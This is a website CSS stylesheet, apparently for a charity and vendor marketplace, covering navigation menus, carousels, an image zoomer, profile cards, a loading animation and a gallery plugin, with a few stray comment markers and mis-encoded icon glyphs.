.featu { padding: 30px 0 ;display: none !important;}
.featu h1 { margin: 0 }
.featu h1 span { margin: 0; border-bottom: 12px groove #f75d00; padding: 0 36px }
.respo-logo { width: 76%; float: left; margin-left: 18px; margin-top: 9px }
.respo-logo img { width: 100%; margin-top: 3px }
.banner-img a:hover::after,  .banner-img a:hover::before,  .banner-img2 a:hover::after,  .banner-img2 a:hover::before { transform: scale(1); transition: all .3s ease-out 0s }
.banner-img a::before,  .banner-img2 a::before { border-top: 1px solid rgba(255, 255, 255, .8); border-bottom: 1px solid rgba(255, 255, 255, .8); transform: scale(0, 1) }
.banner-img a::after,  .banner-img2 a::after { border-left: 1px solid rgba(255, 255, 255, .8); border-right: 1px solid rgba(255, 255, 255, .8); transform: scale(1, 0) }
.banner-img,  .banner-img2,  .sub-menu-parent { position: relative }
.banner-bottom { margin-top: 30px }
.sub-menu { visibility: hidden; opacity: 0; position: absolute; top: 100%; left: 0; transform: translateZ(0); transform: translateY(10%); transition: all .5s ease 0s, visibility 0s linear .5s }
.sub-menu-parent:hover .sub-menu { visibility: visible; opacity: 1; transform: translateX(0); transition-delay: 0s }
#productContainer .norecord,  .sub-menu-a { visibility: hidden }
.n { line-height: 40px; background: rgba(0, 0, 0, .35); float: left }
.n nav a { display: block; padding: 5px 13px; text-decoration: none }
.column { padding-left: 0 }
.sub-menu li { border-bottom: 1px solid rgba(75, 75, 75, .71) }
.sub-menu li:hover { background: #D1D1D1; border-bottom: 1px solid #F75D00 }
.sub-menu li a { padding: 2px 10px!important }
.sub-menu li a:hover { color: #ff4302 !important; }
.n nav ul,  .n nav ul li { list-style-type: none; padding: 0; margin: 0 }
.n nav>ul { text-align: center }
.sub-menu-parent:hover { background: #F75D00 }
.n nav>ul>li { float: left; /*background: url(../images/kak.png) right center no-repeat*/ }
.sub-menu,  .sub-menu-a { background: rgba(0, 0, 0, .65); width: 160px }
.sub-menu-parent-a { position: relative }
.sub-menu-a { opacity: 0; position: absolute; top: 100%; right: 0; transform: translateZ(0); transform: translateY(10%); transition: all .5s ease 0s, visibility 0s linear .5s }
.picZoomer,  .picZoomer-pic-wp { position: relative }
.sub-menu-parent-a:hover .sub-menu-a { visibility: visible; opacity: 1; transform: translateX(0); transition-delay: 0s }
.sub-menu-a li { border-bottom: 1px solid rgba(75, 75, 75, .71) }
.n nav>ul>li:first-child { border-left: none }
/*.all-start {

    margin-top: 110px

}*/

#product { margin-top: 0 }
<!--
------zoom----------->.piclist {
 margin-top: 30px
}
.piclist li { display: inline-block }
.piclist li img { width: 100%; height: auto }
.picZoomer-pic-wp,  .picZoomer-zoom-wp { border: 5px solid #DEDEDE; background: #fff }
.picZoomer-pic-wp { overflow: hidden }
.picZoomer-pic-wp:hover .picZoomer-cursor { display: block }
.picZoomer-zoom-pic { position: absolute; top: 0; left: 0 }
.picZoomer-pic { width: 100%; height: 100% }
.picZoomer-zoom-wp { display: none; position: absolute; z-index: 999; overflow: hidden }
.picZoomer-cursor { display: none; cursor: zoom-in; width: 100px; height: 100px; position: absolute; top: 0; left: 0; border: 1px solid #eee; background-color: rgba(0, 0, 0, .1) }
.picZoomCursor-ico { width: 23px; height: 23px; position: absolute; top: 40px; left: 40px; background: left top no-repeat }
.span6.carousel-block li { width: 90px;}
.span6.carousel-block li img {width: 90px;
border: 3px solid #DEDBDB;
height: 90px; }
.zoom-a { margin-top: 10px }
 .carouseller:after,
<!--
--------------------slider-------------------------->.carouseller:before {
 content: " ";
 display: table
}
.amp-qua ul .fa.fa-sign-in,  .amp-qua ul .fa.fa-sign-out,  .amp-qua ul .fa.fa-user,  .amp-qua ul .fa.fa-user-plus { content: "ÃƒÂ¯Ã‹â€ Ã‚Â´"; float: right }
.carouseller:after { clear: both }
.carouseller [class*=span] { margin-left: .2564102564102564%!important; float: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.carouseller [class*=span]:first-child { margin-left: 0!important }
.carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 1%; margin: 0 }
.carouseller>.carousel-wrapper>.carousel-items>.span12 { width: 10% }
.carouseller>.carousel-wrapper>.carousel-items>.span6 { margin: 0 }
.carouseller>.carousel-wrapper>.carousel-items>.span1,  .carouseller>.carousel-wrapper>.carousel-items>.span2,  .carouseller>.carousel-wrapper>.carousel-items>.span3,  .carouseller>.carousel-wrapper>.carousel-items>.span4 { width: 1%; margin: 0 }
.carouseller { position: relative }
.carouseller .carousel-items { position: relative; width: 997.4358974358974% }
.carouseller .carousel-block { display: inline-block; position: relative }
.amp-qua ul,  .carouseller .carousel-block:nth-child(n+7) { opacity: 0;

display: none; }
.carouseller .carousel-wrapper { overflow: hidden; position: relative; margin: 0 22px 0 32px }
.carouseller .carousel-button-left,  .carouseller .carousel-button-right { position: absolute; margin: 0; bottom: 0; background: none; font-size: 40px; opacity: .5; text-align: center; color: #000; text-decoration: none }
.amp-qua h1,  .carouseller .carousel-button-left { left: 0; top: 15px!important }
.carouseller .carousel-button-right { right: 0; top: 15px!important }
.carouseller .carousel-button-left:hover,  .carouseller .carousel-button-right:hover { opacity: .8 }
.carousel-block { text-align: center; font-size: 30px; font-weight: 700; background-color: #e5e5e5 }

@media (min-width: 768px) and (max-width: 979px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1,  .carouseller>.carousel-wrapper>.carousel-items>.span12,  .carouseller>.carousel-wrapper>.carousel-items>.span2,  .carouseller>.carousel-wrapper>.carousel-items>.span3,  .carouseller>.carousel-wrapper>.carousel-items>.span4,  .carouseller>.carousel-wrapper>.carousel-items>.span6,  .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 3.1623931623931625% }
}

@media (max-width: 767px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1,  .carouseller>.carousel-wrapper>.carousel-items>.span12,  .carouseller>.carousel-wrapper>.carousel-items>.span2,  .carouseller>.carousel-wrapper>.carousel-items>.span3,  .carouseller>.carousel-wrapper>.carousel-items>.span4,  .carouseller>.carousel-wrapper>.carousel-items>.span6,  .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 4.8717948717948715% }
}

@media (max-width: 480px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1,  .carouseller>.carousel-wrapper>.carousel-items>.span12,  .carouseller>.carousel-wrapper>.carousel-items>.span2,  .carouseller>.carousel-wrapper>.carousel-items>.span3,  .carouseller>.carousel-wrapper>.carousel-items>.span4,  .carouseller>.carousel-wrapper>.carousel-items>.span6,  .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 10% }
}
h1 { font-size: 40px; margin-bottom: 30px }
.carouseller { margin-bottom: 20px }
<!--
-------end slider------------>.h3a {
 font-size: 15px!important
}
.ni .col-sm-3 { padding: 0!important }
.rec-image { float: left; margin: 0; padding: 0 5px 0 0; border-right: 1px dotted #f75d00 }
.rec-image img { -webkit-border-radius: 50%; -moz-border-radius: 50%; -khtml-border-radius: 50% }
.social-share { float: left; height: 35px; margin-top: 4px; width: 99% }
#product .pb-right-column .form-action .h3a { background: #fbfbfb; border: 1px solid #d7d7d7; clear: both; color: #999; font-size: 9px!important; margin: 0; padding: 6px 9px }
#content { padding: 20px 0 }
ul#portfolio-filter { margin: -20px 0; padding: 0 }
ul#portfolio-filter li { display: inline }
ul#portfolio-filter a { background: url(../images/img/background-img-menu.jpg) 100% center rgba(0, 0, 0, 0); border: 0px solid #e8e8e8; border-radius: 3px; 
color: #000 !important; font-family: sans-serif; font-size: 13px; font-weight: 600; line-height: 2; outline: 0; padding: 3px 19px; text-decoration: none }
ul#portfolio-filter a.current { background: url(../images/img/background-img-menu-active.jpg) 100%; color: #f75d00 }
ul#portfolio-filter .fa.fa-frown-o.current { color: #fff }
 ]ul#portfolio-list {
 margin: 0;
 padding: 0;
 list-style: none
}
.red-a { color: #fff }
.teb-menu { margin-top: 16px }
.teb-menu ul li { display: inline }
.teb-menu ul li a { padding: 10px 40px; background: #EFEAEA }
.find-freind img {border-radius: 0;
height: 108px;
margin-left: 15px;
margin-top: 6px;
margin: 0 auto;
display: block;
margin-top: 0;}
.left-padding-a { padding-left: 0 }
.icon-div { width: 20px; float: right; margin-right: 6px }
.icon-div .fa.fa-frown-o { color: #0a4a8a }
.icon-div .fa.fa-smile-o { color: #f75d00 }
.icon-div .fa.fa-star { color: #ec1a3a }
.icon-div .glyphicon.glyphicon-sunglasses { color: #a21dc9 }
.icon-div .fa.fa-building-o { color: grey }
.icon-div .fa.fa-heart { color: #fc36c8 }
.icon-div .fa.fa-check { color: #24c2d6 }
.background-top { background: #231F1C; width: 100%; height: 110px }
.bread_head { color: #827d7d!important }
.breadcrumb li:first-child { border-right: 4px solid #f75d00; padding-right: 11px }
.breadcrumb.manual i { font-size: 22px; font-weight: 400; color: #fff }
.breadcrumb.manual a { font-family: sans-serif; font-size: 18px }
.breadcrumb.manual>li+li::before { font-size: 18px; content: "  " }
.breadcrumb.manual>li:nth-child(2)+li::before { content: ">"; padding: 0 5px; color: #fff }
<!--
----------------------------social-media------------------------>.top-slider {
 background: linear-gradient(#E6E6E6, #827F7F);
 padding-bottom: 30px
}
.row.ash-col { margin: 120px 0 0 }
.col-padding { padding: 1px }
.video-div { width: 100%; height: 24px; position: relative; bottom: -23px; color: #FFF; font-family: sans-serif; background: url(../img/video-img.png) #000; line-height: 25px; padding: 0 10px }
.video-div .p1 { font-size: 12px; float: left }
.video-div .p2 { font-size: 12px; float: right }
.slider-text h6,  .top-banner-text { font-size: 22px; font-weight: 600; font-family: sans-serif }
.col-padding .carousel .carousel-caption { left: 0; right: 0; padding: 0; margin: 0 }
.col-padding .carousel .carousel-inner .item .carousel-caption { top: auto }
.col-padding .carousel .carousel-inner .item img { height: 128px }
.left_slider2s { height: 368px;}
.col-padding-left-site { padding-left: 0 }
.main-pro img { width: 100%;
min-height: 259px;

height: auto; }
.slider-text { position: absolute; color: #FFF; padding: 15px; width: 98% ;top: 149px;}
.col-padding-right-site { padding-right: 0 }
.btn-a { border-radius: 3px; float: right; line-height: 22px; font-family: sans-serif; color: #FFF; background-color: rgba(0, 0, 0, .45); border: 1px solid #FFF }
.top-marrgin { margin-top: 267px }
.top-banner-img .imgrounded { width: 95px; height: 95px!important; min-height: 95px; max-height: 95px; border-radius: 50%; border: 5px solid rgba(204, 204, 204, .51) }
.top-banner-text { color: #FFF; margin-top: 5px }
.slider-text h6 { margin: 6px 0 }
.following-follw .btn-fallowin { text-shadow: inherit; line-height: 19px }
.following-follw .btn-fallowin span { margin: 0; margin-top: 0!important; float: left }
.follo { margin-top: 5px }
.top-banner-text h5 { margin: 0 }
<!--
------------------follow------------------>.follo {
 margin-top: 10px
}
.follo a.button { text-align: center; background-origin: padding-box; background-size: auto; box-sizing: border-box; cursor: pointer; display: block; font-family: sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 700; line-height: 23px; text-decoration: none; text-shadow: rgba(0, 0, 0, .298039) 0 1px 0; padding: 5px; zoom: 1; width: 130px; border-radius: 3px; border-style: solid; border-width: 1px; outline: #fff 0 }
.follo a.follow { background: rgba(0, 0, 0, .27); color: #fff }
.follo a.follow:hover,  a.follow:active { background: linear-gradient(#f75d00, #f96d10) }
.follo a img { width: 14px; height: 14px; min-height: 14px; max-height: 14px; margin-right: 3px; margin-top: -4px }
.follo a.unfollow { color: #6e6e6e; background: #f3f3f3; background: -webkit-gradient(linear, 0 40%, 0 70%, from(#F5F5F5), to(#F1F1F1)); background: -moz-linear-gradient(linear, 0 40%, 0 70%, from(#F5F5F5), to(#F1F1F1)); border-color: #dcdcdc }
.follo a.unfollow:hover,  a.unfollow:active { background: linear-gradient(#eb3845, #d9030a); border-color: #e7473c; color: #fff }
.top-banner-text h5 { font-size: 14px; font-weight: 600; font-family: sans-serif; padding: 6px 0 }
.btn-fallowin { line-height: 18px; font-family: sans-serif }
.following-follw {margin-top: 50px;text-align: right }
.following-follw .btn-fallowin span { font-size: 20px; font-weight: 400; padding: 0 9px; width: 100%; color: #fff }
.following-follw .btn-fallowin { width: 44%; padding: 6px 0 2px; font-size: 12px; font-family: sans-serif; color: #fff; text-transform: capitalize }
#portfoliolist .block .title_block,  .btn-text,  .make h2,  .mall-des>li a,  .mallpages .vendor-div,  .following-follw .btn-default { background: rgba(0, 0, 0, .45); border: 1px solid }
<!--
------------------menu-color------->.grey-a {
 background: #adadad!important
}
/*.parpal { background: #5400f5!important }
.blue { background: #494670!important }
.yello-a { background: #d4ff00!important }
.green { background: #3bc08b!important }
.parpal-2 { background: #9b00c1!important }
.oreang { background: #f46a44!important }
.red { background: #f31f39!important }
.pink { background: #E90AD6!important }*/
.nav>li>a { position: relative; display: block; padding: 8px 33.7px; color: #7A7A7A }
.nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center rgba(0, 0, 0, 0); height: 55px; width: 100% }
.box-i { box-shadow: 0 4px 10px -2px #505050 }
.nav>li>a:focus,  .nav>li>a:hover { text-decoration: none; background-color: #f75d00 }
.charity .col-sm-3 { width: 24%; margin-left: 5px; margin-top: 5px }
.product-list li .add-to-charity a { height: 45px; line-height: 32px; padding-left: 18px; display: inline-block; font-weight: 700; font-size: 15px; font-family: sans-serif; text-transform: uppercase; padding-top: 8px }
.box-text .by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left!important; padding: 2px 5px; width: 100%!important }
.charity .product-container { border: 1px solid #eaeaea; overflow: hidden; padding-bottom: 5px }
.add-to-charity .fa.fa-book,  .add-to-charity .fa.fa-heart,  .add-to-charity .fa.fa-laptop,  .add-to-charity .fa.fa-play { border: 1px solid #fff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px }
.charity-user .charity-round { border: 2px solid #f75d00; border-radius: 50%; width: 70px; height: 70px; text-align: center; margin:0 auto !important; display:block;}
.charity-detail,  .charity-line { border-bottom: 1px dotted #999 }
.a1 .left-block,  .charity li .left-block img,  .product-container.no-space.a1.left-block img { height: 148px!important; min-height: 1px!important }
.charity-user .charity-round .fa.fa-user { font-size: 25px; padding-top: 5px; color: #f75d00 }
.charity-user .charity-round h5,  .charity-user .charity-round h6 { font-size: 16px; color: #f75d00; font-weight: 700; font-family: sans-serif }
.charity-user .charity-round h6 { margin: 8px 0 0 }
.charity-user .charity-round h5 { margin: 0 0 8px }
.charity-user .charity-round img { width: 22px; padding-top: 6px }
.charity-round-text { font-family: sans-serif; font-size: 14px; font-weight: 600; color: #666 }
.charity-detail { padding: 4px 0 13px; margin-bottom: 10px }
.charity-detail p { line-height: 18px }
.charity-line { padding: 10px 0; margin-bottom: 14px; float: left; width: 100% }
.charity li .left-block img { transition: all .5s ease 0s; transform: scale(1, 1); margin: 0 auto; max-width: 100% }
.charity-user { text-align: center }
.a1 .left-block { padding: 0 }
.div-menu { clear: both; float: left; line-height: 115px; height: 65px; margin-top: 10px }
.menu-media { border-bottom: 0px solid #DDD; margin-top: 0!important; box-shadow:none; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center; line-height: 40px; clear: both; float: left }
.menu-media li { float: left }
.menu-media li a { color: #fff!important; border: none; padding: 13px 39.5px!important }
<!--
--------------vendor-dashboard------------------------->
.card {
 padding-top: 20px;
 margin: 0;
 background-color: rgba(214, 224, 226, .2);
 border-top-width: 0;
 border-bottom-width: 2px;
 height: 280px;
 -webkit-border-radius: 3px;
 -moz-border-radius: 3px;
 border-radius: 3px;
 -webkit-box-shadow: none;
 -moz-box-shadow: none;
 box-shadow: none;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box
}
.card .card-heading { padding: 0 20px; margin: 0 }
.card .card-heading.simple { font-size: 20px; font-weight: 300; color: #777; border-bottom: 1px solid #e5e5e5 }
.card .card-heading.image img { display: inline-block; width: 46px; height: 46px; margin-right: 15px; vertical-align: top; border: 0; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50% }
.card .card-heading.image .card-heading-header { display: inline-block; vertical-align: top }
.card .card-heading.image .card-heading-header h3 { margin: 0; font-size: 14px; line-height: 16px; color: #262626 }
.card .card-heading.image .card-heading-header span { font-size: 12px; color: #999 }
.card .card-body { padding: 0 20px; margin-top: 20px }
.card .card-media { padding: 0 20px; margin: 0 -14px }
.card .card-media img { max-width: 100%; max-height: 100% }
.card .card-actions { min-height: 30px; padding: 0 20px 20px; margin: 20px 0 0 }
.card .card-comments { padding: 20px; margin: 0; background-color: #f8f8f8 }
.card .card-comments .comments-collapse-toggle { padding: 0; margin: 0 20px 12px }
.card .card-comments .comments-collapse-toggle a,  .card .card-comments .comments-collapse-toggle span { padding-right: 5px; overflow: hidden; font-size: 12px; color: #999; text-overflow: ellipsis; white-space: nowrap }
.card-comments .media-heading { font-size: 13px; font-weight: 700 }
.card.people { position: relative; display: inline-block; width: 170px; height: 300px; padding-top: 0; margin-left: 20px; overflow: hidden; vertical-align: top }
.card.people:first-child { margin-left: 0 }
.card.people .card-top { position: absolute; top: 0; left: 0; display: inline-block; width: 170px; height: 150px; background-color: #fff }
.card.people .card-top.green { background-color: #53a93f }
.card.people .card-top.blue { background-color: #427fed }
.card.people .card-info { position: absolute; top: 150px; display: inline-block; width: 100%; height: 101px; overflow: hidden; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.card.people .card-info .title { display: block; margin: 8px 14px 0; overflow: hidden; font-size: 16px; font-weight: 700; line-height: 18px; color: #404040 }
.card.people .card-info .desc { display: block; margin: 8px 14px 0; overflow: hidden; font-size: 12px; line-height: 16px; color: #737373; text-overflow: ellipsis }
.card.people .card-bottom { position: absolute; bottom: 0; left: 0; display: inline-block; width: 100%; padding: 10px 20px; line-height: 29px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.card.hovercard { position: relative; padding-top: 0; overflow: hidden; text-align: center; background-color: rgba(214, 224, 226, .2); height: 281px }
.profile-detail { max-height: 281px; overflow: hidden }
.cardheader img { height: 155px; max-height: 155px; width: 100%; max-width: 100% }
.card.hovercard .avatar { position: relative; top: -53px; margin-bottom: -50px }
.card.hovercard .avatar img { width: 100px; height: 100px; max-width: 100px; max-height: 100px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid rgba(255, 255, 255, .5) }
.card.hovercard .info { padding: 0 8px 10px }
.card.hovercard .info .title { margin-bottom: 0; font-size: 18px; font-weight: 700; font-family: sans-serif; line-height: 1; color: #262626; vertical-align: middle }
.card.hovercard .info .desc { overflow: hidden; font-size: 13px; font-weight: 700; font-family: sans-serif; line-height: 20px; color: #737373; text-overflow: ellipsis }
.card.hovercard .bottom { padding: 0 20px; margin-bottom: 17px }
.card.hovercard .profileimg { position: relative; top: -53px; margin-bottom: -50px; width: 50%; float: left }
.card.hovercard .profileimg img { width: 100px; height: 100px; max-width: 100px; max-height: 100px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid rgba(255, 255, 255, .5) }
#lean_overlay-a { position: fixed; z-index: 111111; top: 0; left: 0; height: 100%; width: 100%; background: rgba(255, 255, 255, .71) }
.loding-slider { margin: 0 auto; position: fixed; width: 1160px; left: 48%; top: 42%; z-index: 99999 }
.loading { height: 85px; left: 50%; margin-left: -42.5px; margin-top: -42.5px; position: absolute; top: 50%; -webkit-transform: translateZ(0); transform: translateZ(0); width: 85px; z-index: 111 }
.loading-circle { -webkit-animation: 2291ms loading infinite; animation: 2291ms loading infinite; background-color: #6015F0; border-radius: 50%; height: 14px; position: absolute; -webkit-transform: scale(0); transform: scale(0); width: 14px }
.loading-circle:nth-child(1) { -webkit-animation-delay: 42ms; animation-delay: 42ms }
.loading-circle:nth-child(2) { -webkit-animation-delay: 84ms; animation-delay: 84ms }
.loading-circle:nth-child(3) { -webkit-animation-delay: 126ms; animation-delay: 126ms }
.loading-circle:nth-child(4) { -webkit-animation-delay: 168ms; animation-delay: 168ms }
.loading-circle:nth-child(5) { -webkit-animation-delay: 210ms; animation-delay: 210ms }
.loading-circle:nth-child(6) { -webkit-animation-delay: 252ms; animation-delay: 252ms }
.loading-circle:nth-child(7) { -webkit-animation-delay: 294ms; animation-delay: 294ms }
.loading-circle:nth-child(8) { -webkit-animation-delay: 336ms; animation-delay: 336ms }
.loading-circle:nth-child(9) { -webkit-animation-delay: 378ms; animation-delay: 378ms }
.loading-circle:nth-child(10) { -webkit-animation-delay: 420ms; animation-delay: 420ms }
.loading-circle:nth-child(11) { -webkit-animation-delay: 462ms; animation-delay: 462ms }
.loading-circle:nth-child(12) { -webkit-animation-delay: 504ms; animation-delay: 504ms }
.loading-circle:nth-child(13) { -webkit-animation-delay: 546ms; animation-delay: 546ms }
.loading-row1 { top: 1.3px }
.loading-row2 { top: 18.95px }
.loading-row3 { top: 36.55px }
.loading-row4 { top: 54.2px }
.loading-row5 { top: 71.85px }
.loading-col1 { left: 1.25px }
.loading-col2 { left: 18.85px }
.loading-col3 { left: 36.5px }
.loading-col4 { left: 54.15px }
.loading-col5 { left: 71.8px }
 @-webkit-keyframes loading {
 0% {
 -webkit-transform: scale(0);
 transform: scale(0)
}
 27.28% {
 -webkit-transform: scale(1);
 transform: scale(1)
}
 36.36%,  54.55% {
 -webkit-transform: scale(.857);
 transform: scale(.857)
}
 100%,  63.64% {
 -webkit-transform: scale(0);
 transform: scale(0)
}
}
 @keyframes loading {
 0% {
 -webkit-transform: scale(0);
 transform: scale(0)
}
 27.28% {
 -webkit-transform: scale(1);
 transform: scale(1)
}
 36.36%,  54.55% {
 -webkit-transform: scale(.857);
 transform: scale(.857)
}
 100%,  63.64% {
 -webkit-transform: scale(0);
 transform: scale(0)
}
}
.vender-desh { margin-top: 22px; clear: both; float: left; width: 100% }
.blog-text-a { width: 100%; float: left; overflow: hidden }
.blog-text-a a { margin: 5px 0; float: left; font-family: sans-serif; font-size: 15px; padding: 0 10px; font-weight: 600 }
.box-text-a .by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left!important; padding: 4px 10px; width: 100%!important }
.blog-text-a h5 { font-family: sans-serif; font-size: 13px; padding: 0 10px; color: #777; line-height: 18px; overflow: hidden; clear: both }
.box-text-bottem { border-top: 1px solid #000; width: 100% }
.box-text-b { border-top: 1px dotted #B7B7B7; width: 50%; float: left; text-align: center; line-height: 21px; border-right: 1px dotted #B7B7B7 }
.box-text-b img { width: 18px }
.box-text-bimg,  .box-text-bimg:hover { transform: none; width: 18px!important }
.box-text-b:hover img { transform: none }
.box-text-bimg { margin: 4px 0 3px }
.box-text-b .fa.fa-user { font-size: 20px; color: #F30; padding-top: 2px }
.bornone { border-right: none!important }
.backcolor { background: rgba(241, 244, 248, .45)!important }
.blog-text-c { width: 100%; float: left; overflow: hidden; margin-bottom: 15px }
.add-to-charity .fa.fa-photo { border: 1px solid #FFF; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px }
.add-to-cart a:hover,  .add-to-charity a:hover { text-decoration: none; outline: 0 }
.content h2 { height: 34px; border-bottom: 1px solid #EAEAEA; line-height: 40px; position: relative; font-size: 24px; margin: 0 0 11px }
.content h2 span { border-bottom: 3px solid #F75D00; position: absolute; bottom: -1px; padding: 0 }
.content p { font-size: 15px; line-height: 24px; text-align: justify }
.policy h2 { height: auto; border: none; line-height: normal; font-size: 20px; margin: 3px 0 6px }
.policy ul { margin-left: 5px }
.policy-h>li>span::before { content: "ÃƒÂ¯Ã¢â‚¬Å¾Ã¢â‚¬Â¦"; font-size: 14px; display: inline-block; text-align: right; font-family: FontAwesome; padding-right: 4px; color: #f75d00; font-weight: 700; cursor: pointer }
.policy ul li a { color: #333; outline: 0; text-decoration: none }
.policy ul li a:hover { color: #f75d00; text-decoration: none; outline: 0 }
.privacy { margin-left: 14px!important }
.privacy li { margin: 16px 0; list-style: outside }
.btn-add-donate { height: 35px; width: 52%; line-height: 35px; font-size: 14px; color: #FFF; display: inline-block; margin: 0 auto; text-align: center; clear: both; padding: 0 13px; background: #f75d00 }
.qty-CHARITY { height: 25px }
.ug-gallery-wrapper,  .ug-gallery-wrapper * { transition: all; -o-transition: all; -webkit-transition: all; -moz-transition: all; -ms-transition: all; max-width: none }
.ug-gallery-wrapper { z-index: 0; overflow: hidden; position: relative; font-family: Arial, Helvetica, sans-serif; margin-top: 17px }
.ug-item-wrapper img { width: auto }
.ug-rtl { direction: rtl }
.ug-error-message { text-align: center; padding-top: 30px; padding-bottom: 30px; font-size: 20px; color: #F30D0D }
.ug-error-message-wrapper { width: 100%; height: 100%; border: 1px solid #000 }
.ug-gallery-wrapper .ug-canvas-pie { position: absolute; z-index: 4 }
.ug-gallery-wrapper .ug-progress-bar { position: absolute; overflow: hidden; z-index: 4 }
.ug-gallery-wrapper .ug-progress-bar-inner { xposition: absolute }
.ug-gallery-wrapper.ug-fullscreen { height: 100%!important; width: 100%!important; max-width: none!important; max-height: none!important }
.ug-gallery-wrapper.ug-fake-fullscreen { position: fixed!important; height: auto!important; width: auto!important; max-width: none!important; max-height: none!important; margin: 0!important; padding: 0!important; top: 0!important; left: 0!important; bottom: 0!important; right: 0!important; z-index: 999999!important }
.ug-body-fullscreen { overflow: hidden!important; height: 100%!important; width: 100%!important; margin: 0!important; padding: 0!important }
.ug-gallery-wrapper .ug-preloader-trans { display: block; width: 32px; height: 32px; background-image: url(../images/loader_skype_trans.gif); background-repeat: no-repeat }
.ug-gallery-wrapper .ug-slider-wrapper { position: absolute; overflow: hidden; z-index: 1; background-color: #000 }
.ug-slider-wrapper .ug-slide-wrapper { position: absolute }
.ug-slide-wrapper.ug-slide-clickable { cursor: pointer }
.ug-slider-wrapper .ug-slider-inner { position: absolute; z-index: 0 }
.ug-slider-wrapper .ug-item-wrapper { position: absolute; overflow: hidden }
.ug-item-wrapper img,  .ug-slider-wrapper { max-width: none!important; box-sizing: border-box }
.ug-slider-wrapper .ug-slider-preloader { position: absolute; z-index: 1; border: 2px solid #fff; border-radius: 6px; background-color: #fff; background-position: center center; background-repeat: no-repeat }
.ug-slider-preloader.ug-loader1 { width: 30px; height: 30px; background-image: url(../images/loader-white1.gif) }
.ug-slider-preloader.ug-loader1.ug-loader-black { background-image: url(../images/loader-black1.gif) }
.ug-slider-preloader.ug-loader2 { width: 32px; height: 32px; background-image: url(../images/loader-white2.gif) }
.ug-slider-preloader.ug-loader2.ug-loader-black { background-image: url(../images/loader-black2.gif) }
.ug-slider-preloader.ug-loader3 { width: 38px; height: 38px; background-image: url(../images/loader-white3.gif) }
.ug-slider-preloader.ug-loader3.ug-loader-black { background-image: url(../images/loader-black3.gif) }
.ug-slider-preloader.ug-loader4 { width: 32px; height: 32px; background-image: url(../images/loader-white4.gif); background-color: #fff }
.ug-slider-preloader.ug-loader4.ug-loader-black { background-image: url(../images/loader-black4.gif) }
.ug-slider-preloader.ug-loader5 { width: 60px; height: 8px; background-image: url(../images/loader-white5.gif); background-color: #fff; border: none; border-radius: 0 }
.ug-slider-preloader.ug-loader5.ug-loader-black { background-image: url(../images/loader-black5.gif); border: 2px solid #000 }
.ug-slider-preloader.ug-loader6 { width: 32px; height: 32px; background-image: url(../images/loader-white6.gif) }
.ug-slider-preloader.ug-loader6.ug-loader-black { background-image: url(../images/loader-black6.gif) }
.ug-slider-preloader.ug-loader7 { width: 32px; height: 10px; background-image: url(../images/loader-white7.gif); border-width: 3px; border-radius: 3px }
.ug-slider-preloader.ug-loader7.ug-loader-black { background-image: url(../images/loader-black7.gif) }
.ug-slider-preloader.ug-loader-black { border-color: #000; background-color: #000 }
.ug-slider-preloader.ug-loader-nobg { background-color: transparent }
.ug-slider-wrapper .ug-button-videoplay { position: absolute; z-index: 2; cursor: pointer }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square { width: 86px; height: 66px; background-image: url(../images/play-button-square.png); background-position: 0 -66px }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square.ug-button-hover { background-position: 0 0 }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round { width: 76px; height: 76px; background-image: url(../images/play-button-round.png); opacity: .9; filter: alpha(opacity=90); transition: all .3s ease 0s }
.ug-gallery-wrapper .ug-videoplayer,  .ug-videoplayer .ug-videoplayer-wrapper { background-color: #000; background-image: url(../images/loader-black1.gif); background-position: center center; background-repeat: no-repeat }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round.ug-button-hover { opacity: 1; filter: alpha(opacity=100); transition: all .3s ease 0s }
.ug-gallery-wrapper .ug-videoplayer { position: absolute; z-index: 100; box-sizing: border-box; -moz-box-sizing: border-box }
.ug-videoplayer .ug-videoplayer-wrapper { width: 100%; height: 100% }
.ug-videoplayer .ug-videoplayer-button-close { position: absolute; height: 64px; width: 64px; background-image: url(../images/button-close.png); cursor: pointer; z-index: 1000 }
.ug-videoplayer .ug-videoplayer-button-close:hover { background-position: 0 -64px }
.ug-gallery-wrapper .ug-thumbs-grid,  .ug-gallery-wrapper .ug-thumbs-strip { position: absolute; overflow: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; xbackground-color: green; z-index: 10 }
.ug-thumbs-strip.ug-dragging { xcursor: -webkit-grab; xcursor: -moz-grab }
.ug-gallery-wrapper .ug-thumbs-grid-inner,  .ug-gallery-wrapper .ug-thumbs-strip-inner { position: absolute }
.ug-thumb-wrapper.ug-thumb-generated { position: absolute; overflow: hidden; box-sizing: border-box; -moz-box-sizing: border-box }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error,  .ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader { position: absolute; top: 0; left: 0; background-repeat: no-repeat; background-position: center center }
